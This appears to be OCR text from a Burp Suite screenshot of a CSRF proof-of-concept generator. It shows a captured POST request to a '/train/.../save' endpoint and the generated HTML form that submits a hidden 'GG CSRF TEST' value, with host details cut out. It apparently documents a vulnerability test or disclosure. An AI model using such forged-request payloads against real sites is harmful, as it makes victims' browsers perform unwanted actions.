 CSRF PoC generator
Request to: http:// 91
? Options
Raw Params Headers Hex
POST /train/index/information/information/save HTTP/1.1
Host:
Content-Length: 24
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http:/ 1/train/index/information/information/save" method="POST">
<input type="hidden" name="id" value="" />
<input type="hidden" name="content" value="GG&#32;CSRF&#32;TEST" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close